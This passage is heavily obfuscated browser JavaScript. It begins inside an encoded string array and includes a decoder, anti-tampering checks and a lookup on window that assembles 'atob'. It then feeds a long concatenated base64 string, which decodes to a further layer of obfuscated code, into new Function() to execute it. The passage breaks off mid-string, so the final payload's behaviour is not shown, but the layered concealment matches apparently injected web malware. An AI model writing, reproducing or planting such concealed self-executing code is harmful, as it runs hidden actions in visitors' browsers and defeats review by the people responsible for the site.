KvUtenK','vdfmtZnkBgrivNLIAujSvZffB01izZbnvfLZsJj4zgnR','zdbrseyZsNLSzeTiuJvJr1z2wMLcD2nTowPAwe56teHw','mwmYzfnJC0OYCfrHELPZvti5Agnvy25mq2rWu1CXmwvR','BLvvEfjKAwnWsZbRB01iz3LAvgDZsJnOquPUqw5lu3rk','AMrhBhzIAwH4teHnCguZsMXKsfz5yMLcEfbumdLJENq5','vgnVtuHNEK5Qrxnkmdu1yKnfBKTwmg9KAxGZteHNC2vP','u2S3zLHAAgnPqNbmr29ZyLn4DKXiqtLIBvyZsuzkBfOW','zhLcu1PxzezLsefVwLz0Ae15z3DLrev3tNL3BMr5wM5t','zuDss2jxDeLwELzOsNL3BLKWtNjLsfj0yNPwwe5TA25m','sgD5twPbC0OYuxHHv01Us1n0sKTeqJrnEMHRtenKqwf5','u2D3zurkBvLtD25AmLv5u1nJCeSWA29nsgD6t0rjC0OW','qJrnALKWtenJDW','ote5ndiXs3bjugjA','ttboAxDUtuvcwgfdy3blmgTVtuHNEe56wxnkmePwyJfR','sKHkExDUutiXDLvTtLrImvjyvvrrBKXdzfHovfjSvJa5','Ae5PD25Kruj4zhLJCeSWA29nsgD6wKDnC0P6yZvLvuLU','mMXuyJncwe5hstrKA2nUtenKwe5RnwTwBe52vg0Xvgj6','v1zIwvrnB01iz3Hpr1vZsJnSmK9fng5lvJbVyun4Bwrx','AK9tD25Lre1WyNLJCeSWA29nsgD5tKrnC0P6qKTsr1LU','rMrxEKi0tvyWCeTysMXKsfz5yMP0EvPyuJfJBtrNtuHN','u3rks0rcne1xvMXmq2rHttbvneP5A3jtu2D3zurjEe55','BuXdzefpvLj6sNLRCLntz3DLre00wML3BLvvEfjKAwnW','ENq5teDsyLntz3DLrev6wwL3BLPUuLrsAwnWwfqXBwrx','sgD5wvDzC0P5vxbuu2TUs1n0sKTeqJrorejPtenKm0Pd','yLzPz3DLrff4t0n3BLDRzenou2nWwfnRBuPUvMjwAwD3','yLvsrgiZvLHorZbUtenKwfvhwxPzBtf2ytjKseP5D25s','ngeWzg5nmwnUtenKD1eYDdrwELPfyvzJmvr5y3nkmwrs','mJu3yNb6uhjd','vuLUs1n0sKTeqJrzALvZsJfkBMmWy25lu3rks0rcne0Y','uNLHvZvUv3LKBwnToxrrmMHOy2ToDLPhvw5yu2HZv3LK','rLPwmuPry0zKuLz5y3nkmwrsvg1suLDxvLLwEMr0sNL3','utj0D1z6uKHkExDUyZboDLPxEgLnrtrUtenKwe5vowTw','DKWYuNrIEKvUtenKwfviqMTtvZfYyw5wmvz5y3nkmLz6','vdjwCfyXqJjowfj4sNL3BMveAhzzBxrkutbnBKXdzhPA','mfjfy1rkreP5D25JvgHYtuHArgiWsNDJu2nZsJbgm2fU','BKP5A3nKAJfSvZfNB01iAgTnAxDUvM5fA09ty3byvNrz','EKf3sNL0C1D5zgPHr0z5uti5A1PvrJbkmtbVzfnSyKOZ','rxHmq2q2uLDsquP5A3jtu2D3zuDABeXdzdnkBwrlsNLR','s0rcne1urMTmq2mZt1HSq0P5Bgrqv1OXyM1omgfxoxvl','sfyXsKvKBLP4sNL3BLz6zfvvBMq0u21svMnty3nkmwrs','zfftmK50wvnJCW','A29nsgD6tM1zC0OYEgrJA3nUs1n0sKTeqJrzvfvZsJjg','tunJC0OZuJbHr1joy1HOA1vfy25mq2rytNPOEfyXsLrI','BuP5D25JBvz5vgXKugvwA25mq2r6tw5AvLyXrLHuEwnZ','mtq0mZq5nMjVCxfJsW','yKvAB05dy3nkmwmXwMPSEu1vCgTuv0vUtenKEe9houjz','Dw5KzwzPBMvK','y1zKuLjfvLHvr2TUtenKrwvgqJzwEMr0uJfJmLrTuLvp','tenKsLvSsM5kEwTYu1nND2vhuMHmq2rOvw1snKP5A3jt','z3HArgTZsJnOquPUqw5lu3rks0rcne1uuMXmq2rUwLrk','rNrImePOv0Hgq0P5D25LrZf2vvzKuvrTtKHrmJH4sNL3','D25rmdaYwNLJCa','ovHosfvUtenKwfvtowPvr0KZwta4ngeWmg5mq2qZvtj0','y3nkmfj0yJiXALeYouXwmuu0sNL3BLyWodnArtG0yJbg','rwrOsNL3BMmXtNzorMrtu21osvuYodvkExDUvNPsEe1g','y25mq2rytMTKvLyWohHABgrqtKnJC0OYvNrImvzRuti5','ALeXy25yvdbOsvz0ze8ZmwPqvJH3zurzm05eAZroAK5R','mtCYntGWA05kq2fu','wM9kEwTYu1nND2vetM1AAxDUzwTwA1fdy3blmgTVtuHN','BeXdy3fovxrUsNLRCLntz3DLreuXwvn3BLDRzenou2nW','wLvJBKXdzdjtBwHRvvHnm1PfzhHkExDUwMTWrvrwyZnL','nte1nwDAz3juCq','tZmWn2rTrNLjr1u5wKn4BvbxwJfIBu4WyvC5DuTdBdDK','Bu1ZsNLOCfeYrw5lu3rks0rcne16uxPmq2rdvLC5wKP5','tvzJmgfty3nkmwrtwvzsD2jxCZfwmuuWsNL3BLz6uNnA','yJbJBKXdzgPAmujvvNPAnLfty3nkmwrsveroDgjxDdjw','m0vUtenKm1uYowXAmdv4tKnJC0OWvtrHmuP4uti5BMjf','mgTVtuHNEe5xvxnkmdu1yKnfBKTtDePlrei0tw1gAeXd','mw1KvZvQzeDSDG','A25lu3nUwJffBKTtEgTxmgTVtuHNEfPuqxnkmNr6tuzf','DLfQAhjArMrryvnJC0OXzfnomLjmt0D0mgvuttbkExDU','EwTYu1nND2verM1oq3DUvg5SC0Lty3blmgTVtuHNELPx','ww0XDMj5y3nkm2XuyJbsDLrgzeHkExDUvNPwq1PfCdrL','re0ZwML3BK9hzhDKAwnWsZbRB01iz3Hov1LZsNPcqvyY','vKPRzwLJCeSWA29nsgD5wLrfC0P5AhbrmKvUs1n0sKTe','EfPtD25ArezWwxLJCeSWA29nsgD6wKrJC0OWCdfKvu1U','wfnJC1PgDePlrei0tw1jEeXdzePvBePUsNLSzfbvA29n','D2vertbou3DUyw1rEe9dy3blmgTVtuHNEu5xuxnkEMm1','odCWn3rTrM1gvG','nhWZFdb8mxWY','zdbkExHRvZbRB01izZnzAxDUzwTwA1fdy3byvdfTzfC1','zuzKuMrty3nkmJfeytfWm1j5y3nkme00yJjgCK1hvKzk','EMHYvtnnngiZqNzwEwnZsJfKufj5oxzrmNr6vJfgweP5'];var _0x8390080x=_0x8390080d;(function(a,b){var u=_0x8390080d;while(!![]){try{var c=-parseInt(u(0x10a))+parseInt(u(0x155))+-parseInt(u(0x12a))+parseInt(u(0x78))*-parseInt(u(0x196))+parseInt(u(0x13b))*parseInt(u(0xc5))+parseInt(u(0x137))+parseInt(u(0x14c))*parseInt(u(0x119));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8390080c,0xbcb43));var _0x8390080e=window;function _0x8390080f(c,d){var e={};e['kktOu']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x8390080d,l=v(0x14d)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':o();continue;case'1':for(var n=0x2;n<k['length'];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'2':return!![];case'3':var o=g(this,function(){var w=v,r=q[w(0x176)](typeof window,w(0x12c))?window:typeof process===q['XPyhE']&&typeof require==='function'&&q['fYtsW'](typeof global,'object')?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](o);};return s();});continue;case'4':var p={};p['rtAEA']=function(r,s){return r!==s;},p['XPyhE']='object',p['fYtsW']=function(r,s){return f['kktOu'](r,s);};var q=p;continue;}break;}}(h,arguments))return c[h];}}function _0x8390080d(a,b){a=a-0x74;var c=_0x8390080c[a];if(_0x8390080d['okcivo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8390080d['pzbMBS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8390080d['GPvOJr']={},_0x8390080d['okcivo']=!![];}var e=_0x8390080c[0x0],f=a+e,g=_0x8390080d['GPvOJr'][f];if(g===undefined){var h=function(i){this['hZhObZ']=i,this['aJeOig']=[0x1,0x0,0x0],this['beTvio']=function(){return'newState';},this['FQBruO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NLSntX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['NQckoy']=function(){var i=new RegExp(this['FQBruO']+this['NLSntX']),j=i['test'](this['beTvio']['toString']())?--this['aJeOig'][0x1]:--this['aJeOig'][0x0];return this['cdsgWJ'](j);},h['prototype']['cdsgWJ']=function(i){if(!Boolean(~i))return i;return this['NqcSpO'](this['hZhObZ']);},h['prototype']['NqcSpO']=function(j){for(var k=0x0,l=this['aJeOig']['length'];k<l;k++){this['aJeOig']['push'](Math['round'](Math['random']())),l=this['aJeOig']['length'];}return j(this['aJeOig'][0x0]);},new h(_0x8390080d)['NQckoy'](),c=_0x8390080d['pzbMBS'](c),_0x8390080d['GPvOJr'][f]=c;}else c=g;return c;}new Function(_0x8390080f(_0x8390080e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY3NDk4NjNjPVsnVzQ0Y1c2W'+'Dd3VycsJ3ZTb2hpY2VXJywnVzRWY0wxT1'+'hXUVcnLCdBbWtmc21vN2hXJywnV1FsZFR'+_0x8390080x(0x74)+'N2JBZU1kZFVXJywnaXY4dWNTbzInLCd5S'+'mxkVlNrVWpXJywnaWhpZ2NtbzAnLCdXNz'+'VBdngzZE5XJywnVzRkZFU4a1F6U282Jyw'+'nRXQ3ZE5Da0lqVycsJ0Rtb3hXNFpjU0Nv'+_0x8390080x(0x128)+_0x8390080x(0xbd)+'lXV1BtJywnZWVIcFc3alEnLCd1SVBzdW1'+'rZUMzUHV1bWtDamEnLCd3bWtZczhvV3BX'+_0x8390080x(0x182)+'1lXJywnV083ZEpDb2FnQ29QJywnV1BhMG'+'s4a21XUlMnLCdXNk8zRDhrbUJyaUtXNDF'+'sVzQ1cWtXJywnVzQ3ZFVTb0hubW9kJywn'+'dlNvQ2NXZUEnLCdXUU5kUThrb1c2YmYnL'+_0x8390080x(0xac)+'dmMXRkVjhraVc3ZScsJ1c1RmRRbWtNdG1'+_0x8390080x(0x18c)+'QmRJYScsJ2tta25XN0xxVzZHJywnVzZLb'+'1c2ZnFxRycsJ1c3OVB3aEpkUVcnLCdCWT'+'dkUjhrVWlhJywnVzUxcnAzeGRVcScsJ3p'+'tb25jU29HV1FxJywnV1B4ZEk4a2RXNkhW'+'Jywnd1NvZmw4b3JXUmEnLCdzdm52ejB5J'+'ywnV1FkZE1Db0hXNWhkSkcnLCdXNUJkUU'+'NrdVc1N2NPRycsJ3lDb0hqWHFmJywnV1B'+'OZEhDb3FpQ29QJywnVzRoZElDa0lxU283'+'JywnVzd1aFdQdjRXUXknLCd0Y3BkUlh4Z'+_0x8390080x(0x134)+_0x8390080x(0x126)+('J2Q4byttbW8rd3EnLCdsMVRaVzRmaScsJ'+'1c3S1FXNmpGQ0cnLCdXUWhkT21rcVc0OT'+'knLCdXN0JkVDhvbWlDb2MnLCd3SHRkUEd'+'OZE5XJywnVzVEU2xtb3VGcScsJ1dReGRK'+'Q29pbFNvSicsJ3E4bzBlSzRpJywnRlNvZ'+'Fc3ZGNHQ29iJywnaDJMOVc2YnonLCdmU2'+'9qVzZUMUNXJywnV1E0cFc3dW1XN3knLCd'+'XN2hkUG1rd1c2cGNMYScsJ1dQRmRHOGtv'+_0x8390080x(0x1c3)+'lc0YngnLCdXNjREVzVyQ0FxJywnVzV5WV'+'dRYW9pVycsJ25Da2VXNGpUVzQwJywnYVl'+'1bXVMdScsJ1dPcGRUU2tndU1DJywncVNv'+'Mm9YT2UnLCdXNVdvV1BTR3BhJywnQ0NvL'+'25DbzNXUTgnLCdXUVBtbFNrQlc0OCcsJ2'+'F0RGRXNjBRJywneFpaZFRDa2ZkcScsJ3d'+'tb21wclN5JywnZW1vZ2Ztb1R3YScsJ1dP'+'RmRUOGtHak51JywnVzVoZFNTa0RXNzNjU'+_0x8390080x(0x88)+'EnLCdyQ28wZjhvWFdPVycsJ0Jta0ZkaHE'+'yJywndkNvSGZZNHUnLCdzOGtneW1vOWdH'+'Jywnc0NveG9oZTcnLCdmOG9tc1gvY1RhJ'+'ywnVzdoY1BoT0lXUE8nLCdnbW9pVzVIVX'+'ZxJywnczhvNFdPZGNWQ29mJywnRjhvZnB'+'1cUEnLCdXNGJzaDhvV3lXJywneWVubFdR'+'SmRURycsJ1dQeGRObWsyeEt5JywnYTMxb'+'lc2REsnLCdoOG9pRFhkY1FxJywncjhvS2'+'tnT0onLCdtZ3pzVzRYQScsJ1dPL2RKbW9'+'GalNvVCcsJ1dQQmRRU2tWVzdybCcsJ1c0'+'eGRLOGswcW1rMCcsJ1c1NE5XUEw0V09DJ'+'ywnV1B4ZFM4a29yeFcnLCdXUVpkVDhvL3'+'BtbzUnLCdj')+(_0x8390080x(0x79)+_0x8390080x(0x89)+'wndEtYWEJlbScsJ1c3bmZFd2xkTFcnLCd'+'XUHZwZkNvbmhxJywnV09CZFNDa1p0TG0n'+'LCdzU29FalNvV1dPdScsJ1c1U3BXNHJ1c'+_0x8390080x(0x140)+_0x8390080x(0xd7)+'vVzZHJywnaDhrVmM4b0R2RycsJ3hTb09i'+'MDhKJywncVNvQW5JYXYnLCdXNXp1ZzhvN'+_0x8390080x(0x168)+'x1VVdRYScsJ3V3alZXUHlUJywnV1EvZFR'+'ta1BldnEnLCd0Q28vZm1veFdSUycsJ3dm'+'bnF3MW0nLCdXUlJkVFNrdEZlUycsJ3djU'+'mRROGtRYlcnLCdXNmxkTUNvZWNTby8nLC'+'duOG9TRkdwY1RHJywnRThvcGxtb1JXUHU'+'nLCdjZWxkTENrM1c2cScsJ1c0eGNMMktR'+'V1I4JywnVzdsZFY4a1pXNUZjSHEnLCdGd'+'DdkS0NrRWNHJywnRHN0ZFRTa3ltYScsJ1'+'c3dTBXUkQ3V1E0Jywnc21vSVc1bGNOU28'+'4JywnV1JsY05KeGNTU2tKJywnVzVMa0My'+'bGRScScsJ2RXYXNDMzAnLCdreFhjVzZuR'+'ycsJ1dSbkpkOG9JZ0cnLCdXUHhkUm1vMG'+'JTb1UnLCdXUWhkUjhreWJ1cScsJ1dQRmR'+_0x8390080x(0xe0)+_0x8390080x(0xee)+'ScsJ3ZMek9xMTAnLCdXN1g2cDNwZEhhJy'+'wncjhvL2tTb3NXUUMnLCdEOGtSelNvYm5'+_0x8390080x(0x1c1)+'Y1FTb3knLCdEOG9CV1FkY1FTb2InLCdje'+_0x8390080x(0x17d)+'xTb25DYUZj')+('S3EnLCdBQ2t6czhvTG9xJywnVzVoZFRta'+'2xXNlJjUWEnLCdXUC9kTkNrY3IwTycsJ1'+'c2TmNVMFd4V08wJywnVzZ5UFdQV0pkcSc'+'sJ1c2VmNPZ2k3V1J5Jywnb21rbW44bzR6'+'RycsJ0FDa2dCbW95YlcnLCd3OG92V1AzY'+_0x8390080x(0xfb)+_0x8390080x(0x16b)+'3ZFM4b01kbWtVJywncGhxaGRtb1YnLCd1'+'S24vV1BDZicsJ1c3dXVXUDE5V1BXJywnd'+'khsZEdjWmRIcScsJ3JIbGRWQ2s3YXEnLC'+'duV0xrejBoZFFmRmRUcScsJ0QxZm95Z2E'+'nLCdxcXhjSkNrWkRHJywnRXFkZE9zeGRR'+'cScsJ1c3RzNXUE8rZUcnLCdXNVBWRU50Z'+'FVxJywneVNrN3c4b0xqRycsJ2RMTzJmQ2'+'9jJywnQWFkZE9haGRWcScsJ1c0cGNJS0N'+'IV1FxJywnaVNvd2dtb3F2cScsJ3YyNVNX'+_0x8390080x(0xd0)+'ywnV1JGY0dZWmNLQ2swJywnczI1K3R3cS'+'csJ2Rtb0RXNkhGdVcnLCd6OG9ybmU4Tic'+'sJ1dQcGRSU2sxc2hXJywnZFowSUJOYScs'+'J2JTb2VXNEgyemEnLCdXUEdKVzVtT1c1Z'+'ScsJ1c2eGNLTjAzV1FTJywnaVNraVc0ai'+_0x8390080x(0x132)+'0dm1vemtxJywnakNrbEVtb1hXNzgnLCd4'+'cy9kSThrYmVxJywnVzUxcG1OTmRKVycsJ'+_0x8390080x(0x10e)+'EnLCdXNmhkR21ra0Vtb1AnLCdFQ29UV09'+'0Y0ptb24nLCdXNE8wV1BQTldQbScsJ1c0'+'SDdxTEpkSmEnLCdzZjF0V1IwbicsJ1c1M'+'ElXT0NLZ1cnLCdmM3BkU1NrTVc0eScsJ2'+'VKdXN4MjQn')+('LCdXNTVrQ0xWZFFhJywnbkNrd1dRbGRJO'+_0x8390080x(0x7a)+'BXNU5kVnEnLCdXNk8yRENrZEJIbVlXN3Z'+'QVzZEMG1hJywnV1FERHUyeGRLYScsJ0JZ'+'L2NLQ2tzcXEnLCdXT3BkR1NvY2Jtb1MnL'+'CdXUEpjUmNKY1NTazgnLCdzTTk1V1FwZF'+_0x8390080x(0x10c)+'qdFdSRycsJ3VMaktXUS9kS2EnLCdtOGtz'+'RFNvVFc2VycsJ0RTb1htdnFmJywnVzRHM'+'Fc3ZnpFVycsJ2NLWmRRbWtGVzd1JywncV'+'dwZEk4azhrcScsJ3R0WmRJc1pkSFcnLCd'+'6OG9QV1FkY0hDb1MnLCdhbW96RXI3Y0tX'+'JywnVzV4Y014VzJXT08nLCdlOGtMdkNvQ'+_0x8390080x(0x100)+'5xJywnc21vMHAyU0onLCdubWt5ZlNvbXp'+'XJywneGViZ1dRV3MnLCd3SXRkSmFGZFFx'+'JywnZG1reXY4b3VXNVcnLCdXUmJ4a0NvN'+'mRHJywnbThvUVc3enFDcScsJ1dRbWFXNk'+'tmVzd5JywnVzYzZE9nQmRUc1cnLCdXUU5'+'kVm1ra3lmYScsJ3p3OVVXUnlpJywnVzRh'+_0x8390080x(0x12d)+'GtyJywnZENvRVc1djNFYScsJ1dRSGFpOG'+'96Y3EnLCdXTzQ1YVNrK1dPTycsJ2Z2UE9'+'XNFhFJywnQ0lGZE5ta2RuRycsJ1dRRDNl'+_0x8390080x(0x11d)+'zVISnlhJywnbVNvamxTb21CVycsJ2hta0'+'tXNHpRVzdlJywncVlwZFE4azhmcScsJ2l'+'4Q2RpbW9iJywnYkNvZFc3SDFBYScsJ2dt'+'a1hmQ29PRUcnLCdzQ2t2RENvWmlhJywnV'+'1FSZE04azhqMVcnLCdXUjRLV1FQWXFhJy'+_0x8390080x(0xf2))+('NWJXUmknLCdXNFpkUFNrT1c1SmNUVycsJ'+_0x8390080x(0x1c4)+'lrZjNGZFVhJywnVzRwZFRNM2RRSEcnLCd'+'XNnVTVzQxYnNHJywnV09hMldRalp6Rycs'+'J1dPVG9kU29qcGEnLCdXUDdkR2FTRlc3S'+'ycsJ1dST0xoQ2ttV1E0JywnVzUwRVdRMH'+'lncScsJ1c2cmxpU29tdWEnLCdXN0ZkSTh'+_0x8390080x(0x9a)+'V1JqWmZDa0lXNW0nLCdXUVBRZ21rL1c2S'+_0x8390080x(0x17f)+'c2eW4nLCdXNXZjd2gvZFFHJywnV081eWZ'+_0x8390080x(0x172)+_0x8390080x(0x12b)+'05hNScsJ2NDa3lXN2o4VzZxJywnV090ZE'+'9Db3RXNi9kVmEnLCdnOG9nVzV2VXVxJyw'+'nV1JSZFJta1FXNEg1JywnbFhXb3l1aScs'+'J2tNTmRVbWtGVzRxJywnV1F0Y1VhTmNSb'+'WtpJywnV1FlMFc1Uy9XN0MnLCdnd3BkST'+'hrc21Tb0tXNU9UJywnRThvVVdPTmNPU29'+_0x8390080x(0x129)+_0x8390080x(0x18a)+'HUnLCdsZXVpY21vOCcsJ2Q4b2tnbWtneH'+_0x8390080x(0x76)+_0x8390080x(0xae)+'VzdhJywneEcvZElta0NocScsJ1c1WDVoU'+'285dHEnLCdEbW9oYU1PaicsJ3JDb3ZqeD'+'Q5JywnVzZucWtoN2RIYScsJ1c1QmRPOGt'+'3VzVGY1VXJywnVzROY0tTb3F5S1cnLCdy'+'U29tcE15dycsJ1c0Q0tXT216aHEnLCdmY'+'21tRnVtJywnZzIvZFVtazJXNHUnLCdyTV'+'BveU15Jywn')+('bEplZXdnbScsJ3h4THhXUUpkSmEnLCdld'+'XBkSDhrY1c0OCcsJ3dtazBDbW9uZlcnLC'+'dFbW9uZ0NvT1dSeScsJ3Y4b01sOG9OV09'+'LJywnRmJWZEg4a3NuVycsJ1c1RmRLU2tX'+'VzRwY1JxJywnVzQvY1BmT3JXUlMnLCdXN'+'EZkTTBWZFJZYScsJ1c1RHB2MjNkUGEnLC'+'dXUG5YZjhrd1c0aScsJ1c0MXNjZjdkVVc'+'nLCdXN2lEVzdyaXhHJywnV1F5Z1dSenhG'+'cScsJ1dSL2RWQ2tTVzVuMScsJ3hKQmNKb'+'WtJdnEnLCdFU29waGNLTicsJ1c0YmtkOG'+'9vRkcnLCdXUmRkVjhvb1c3bGRPYScsJ1d'+'PdGRWOG9ucDhvaycsJ25ta0FkQ29kQVcn'+'LCdxbW9PbHgwQycsJ3Q4b21tOG9wV08wJ'+_0x8390080x(0xc6)+'wnVzQ1OUNmN2ROcScsJ1dReGNOcnBjSUN'+'rbycsJ2dta3J3U29kVzU0JywnVzZKZFZt'+'b1RwU284JywnRmNaZE5Ta0lpcScsJ1dRZ'+_0x8390080x(0xdd)+_0x8390080x(0xe6)+'tJywnV09sZE04b0lXNnVnJywnZUNvRlc2'+'YlVBYScsJ2ZTb1VXNTVWd1cnLCdtOG9HV'+_0x8390080x(0x1a8)+'FXUGp0emEnLCdXNEJkVjIzZFFZYScsJ1d'+'RQmNSYlJjR1NrUycsJ1c2eGNOaGFCV09l'+'JywnaFNvRFc2VDFCYScsJ1dQQmRPczFVV'+'zRXUWp4ajBXNHFHelcnLCdXNFdlV1BlSH'+_0x8390080x(0x1ad)+'WY044b3AnLCdBSHRkSkpCZFRHJywnbThr'+_0x8390080x(0x117)+'ko3ZEhta3ZpRycsJ3h2dlhXUEdQJywnaW'+'dSZE5ta3RX')+('N0snLCdXUWxkUENveG84b3knLCdXUnRkS'+'zhrdmJ3ZScsJ3NTb0dXNWhjTVNvZycsJ3'+_0x8390080x(0x130)+_0x8390080x(0x77)+'VzdwZFRDb3JkU29vJywnVzcxaUV3RmRPY'+'ScsJ1dRL2NTSHBjTDhrMicsJ1dSSmROOG'+'thVzdYVicsJ2RIZUh4TW0nLCdqQ292Vzc'+_0x8390080x(0x169)+'NVJjRzhvVicsJ2hMZVVtU29JJywnd0NvT'+'XA4bzJXUEcnLCdqOG9pb21vV3hXJywnbG'+_0x8390080x(0xe8)+'DNngyZScsJ1dQeGROU2tXeXUwJywnb0Nv'+_0x8390080x(0xc3)+'1c3OGhXTzE1V1A0JywnYW1vUmxDby96Vy'+_0x8390080x(0x16c)+'HJywnaENvTUNKSmNRcScsJ3pta3V1OG9R'+'b0cnLCdGQ2s1dThvTGxhJywnQXJKZE84a'+'2piRycsJ1c2S2tXNGYvRkcnLCdXNm4vZ0'+'NvMnJHJywnV084emFta3lXUUcnLCdXNnB'+'jVHd1MldQSycsJ1c3alFsTDdkSUcnLCdX'+'NDhqV1B2ZVdPSycsJ1c3ekZ0d2hkTUcnL'+'CdXN1RCcHVCZFFxJywnQW1vZVdRV2JXUV'+'ZkR21rMGlTa3VvMXEnLCdETnIzQmcwJyw'+'nV1BueWtta1hXNmknLCdXNjdkTkNvdHBD'+_0x8390080x(0x13f)+'zZ1JywnVzdITW1lSmRRcScsJ0ZiVmNOQ2'+'tnYmEnLCdXUWlOVzdDZFc0TycsJ3M4bzl'+'XNXBjTkNvQicsJ0N3em5XT0JkTWEnLCdG'+'bW9XbGhhaicsJ1dPWmRTbWt0VzdiTycsJ'+'3Z2OTJXUjBIJywnY3dkZEpDa05XN2EnLC'+_0x8390080x(0x16d))+('dlc1bGNMYScsJ1c0aU9XUGJVV1BHJywnQ'+_0x8390080x(0xf6)+'QnLCdXUFZkU0NvcmJtaysnLCdXUkNlZEN'+'rL1dQYScsJ1dPcGRUbWt0aHhtJywnVzVk'+'ZEtDb3VtbW95JywndjhvbGtobVMnLCdlT'+_0x8390080x(0xd5)+'9EVzRIVXRxJywnQ1NvRWtkdXcnLCdvQ2t'+_0x8390080x(0xf7)+'N2NQMHFPV09LJywnQm1rTERDb01uYScsJ'+'0Y4b0hXNVJjTjhvUCcsJ0RTb0tiTUtOJy'+'wnV1BiU2U4b0lnRycsJ1dPTmRLbW90ZDh'+_0x8390080x(0x8b)+'MTdkTHEnLCdXT2lQV1ExaXRHJywnZ3ZCZ'+'FRta0NXN2knLCdXNTdkUUNrL3FTb1MnLC'+'d1U29XZG1vU1dRTycsJ1c1cGNLMk9NV1E'+'0JywnRUNrZUNDb2duVycsJ1c2eWtXUTg1'+'bFcnLCdXNnJDZ2ZOZFFHJywnRTNQa1dSM'+_0x8390080x(0xf1)+'NMJywnbnFQSFc1S1AnLCd5dlAyRDBDJyw'+'nZjNsZFJta0RXNU8nLCdXNmhkTzhrTXdt'+_0x8390080x(0xea)+'zZTQ1c1QycsJ1c1UDV0TnRkTVcnLCd4c3'+'hkSG1rRWZHJywnV1JsZElta0tXNzFPJyw'+'nV1B1bmFDazFXT3UnLCdXNUR0bW1vdkZX'+'JywnRW1vTWVTb2dXUmknLCdXUGZtZ21vb'+'2pXJywnelNraUQ4b0hnYScsJ21Tb3hrbW'+'9rdGEnLCdqSEsweXd5JywnVzZaZEk4b3F'+'jQ28yJywnVzZLSFdSaUptcScsJ0RMWFRF'+'MzAnLCdBOG9PV1FGY0tTb20nLCdXUXlTV'+'1BiV3ZHJywndzhvTWcwdXAnLCdudkdyZW'+'1vYicsJ2d3')+('cGRKQ2tpVzdlJywnRDMxbldQV2snLCdXU'+'HluV09ma3VXJywnV09CZFU4bzlXNFJkSE'+'cnLCdXUnZVblNvNWZHJywnVzZoY0gxbWp'+'XUnknLCdkWUhyVzZtTScsJ1dPdTZXN2Vk'+'JywnVzYwUFdRbnBXUFcnLCdlQ2toVzR6Q'+'1c0RycsJ2NDa0x2Q29ZVzU4JywnVzZKZF'+'UzUmRTclMnLCdXNUQrYW1vMXVHJywnV09'+_0x8390080x(0x1b2)+'dWFXNnp2eEcnLCdXUHBkTFNvV1c0WmRHV'+'ycsJ2hmTCtXNkhoJywnVzY1YkVObGRMVy'+_0x8390080x(0xb8)+'wY1RxJywncUNvZGd3T04nLCdDc0ZjR1Nr'+_0x8390080x(0x188)+'ExaZFFYOCcsJ1dSZTFXT0xEenEnLCdXNH'+_0x8390080x(0x11c)+'nb3F2SFc3bUwnLCdXN0JkTUNvMWhDb3gn'+'LCdXN2pGcENvWkJXJywncWJSZFRYdGRIR'+_0x8390080x(0x9e)+'AyJywnVzY0c1dSS0ZmYScsJ1dQQmRHbW9'+'CcG1rRCcsJ2xta2ZhU29reHEnLCdXUkJk'+'VnIweVc0VycsJ3I4b2VXT3RjUThvZycsJ'+_0x8390080x(0x154)+'cnLCdlOGtreW1vSFc0QycsJ1dRdGRWQ29'+'qVzVaZEdhJywnVzRxSlc0dnR6VycsJ2o4'+'b0pXNXYvd0cnLCdXTzdkT0lPbVc2TycsJ'+'3ZkeGRQU2swa2EnLCdjdjdkVUNrN1c2Qy'+'csJ1dSdVhXUjlaeGEnLCdnOG82c3JCY0x'+'xJywnV084T2E4a3BXUE8nLCdxcTdkUHFw'+'ZEdHJywnVzRCZEx1WmRVWUMnLCdmc3FRc'+'Wg0JywneXJkZFNyRmRPVycsJ0NTb3FrSz'+'RjJywnV1Fx')+('OVc0S1VXN2EnLCdXUHJzbkNrNFc3eScsJ'+'1dPN2RJczR0VzVpJywnV1F0ZFU4a3hwTH'+'UnLCdXT0ZkVUNvK284b2MnLCdXNTBxVzY'+'5QXhXJywnd0NvWmMzYVYnLCdCcmhkVjhr'+_0x8390080x(0x156)+'W1vR0ZXJywnZlNrdGZtb3h4YScsJ1c0Wm'+_0x8390080x(0x1b9)+'xcVJkTDhrUHBXJywncW1vRWx0cXYnLCdX'+'NkN3VzVQZnZxJywnV1F4ZFNTb3VXNC9kV'+'kcnLCdhU2sxV1JCY1ZDb0plV05jS3EnLC'+'dXNlpjVDBPSFdQQycsJ1dPZGRWOGtQc3g'+'wJywnV1FwZFZta1VqZ2EnLCdGd2JPV1BG'+_0x8390080x(0x1c7)+'mU4b0dXUGUnLCdCQ29YcENvdVdPSycsJ1'+_0x8390080x(0xe1)+'sJ0ZDb1NldTBOJywnY3VucFc2SE4nLCdE'+'U29WV1BWY09Tb1QnLCdXNm5hcDJCZE1xJ'+'ywnazhvbmdDb1l5RycsJ1c0YjltbW9UdE'+_0x8390080x(0x135)+_0x8390080x(0x1c0)+'Q3RkY0pxJywnbDhrM3VDbzZXNmknLCd1Z'+_0x8390080x(0x120)+'VXUHBkUWEnLCdGWFJkT0NrUmRXJywnbTh'+'rWnQ4by9XNXEnLCd2Q29ZaWZDZycsJ0Ux'+_0x8390080x(0x165)+'09pZycsJ1c0YVVXNHI2eXEnLCdqSGk0RU'+'1tJywnVzU5QWx2L2RScScsJ0FiZGRVSFJ'+'kTkcnLCdpbW84eVhGY0lHJywnVzVGY1N4'+'cVpXU